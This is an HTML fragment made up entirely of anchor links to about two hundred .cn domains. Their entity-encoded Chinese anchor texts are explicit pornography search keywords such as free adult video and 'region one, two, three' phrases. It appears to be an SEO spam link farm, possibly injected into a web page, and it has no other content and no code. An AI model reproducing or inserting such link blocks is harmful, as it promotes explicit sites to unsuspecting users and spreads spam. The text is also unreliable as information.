<a href="http://51tyx.cn" target="_blank">12av&#x6BDB;&#x7247;</a>|
<a href="http://gybochang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://dragond.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dxus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baisowl.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://ziboruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ydbk.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://howiezhao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://r139.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://giftia.cn" target="_blank">52av&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxpd.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldkern.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://lexballs.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yizr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://aisougou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://senboya.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuigan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://noumie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gelta.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://hdits.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://88keji.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x7F51;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://qiejian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://computernic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7248;</a>|
<a href="http://ynfv.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://bjxswy.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qdzyl.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://chuwen8.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://k419.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tubehentai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anconnector.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://emmemobili.com.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://o2omedical.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cloudke.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://pingpower.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://job100.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://smgyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://juxuetang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://otdds.cn" target="_blank">&#x4E5D;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://puzv.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hg007.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://jvly.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czandy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hosou.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://rengxun.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://x2509.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://cqczw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://opjd.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://kdljt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bcznw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://ew178.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://zeinian.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://zfoty.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gunla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://im682.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaogezi.cn" target="_blank">re99&#x5728;&#x7EBF;</a>|
<a href="http://artji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://0411jk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://anzoa.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://51zengji.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://quecui.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yvcloud.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gracelight.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;29&#x9875;</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://520vx.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://mangosix.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://flmgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x4E45;&#x4E45;&#x4E45;
&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tuzama.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bulala.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pennasol.cn" target="_blank">zzzwww&#x6B27;&#x7F8E;</a>|
<a href="http://luyuna.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ddx6.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://hbrygcsj.com.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://garvinet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ipfseco.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://azam.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://jmmmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;mv</a>|
<a href="http://bl99.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://baqist.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://heetonled.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://downime.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://slzwd.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://cuanrang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmqt.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshisoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://y716.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://boas.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
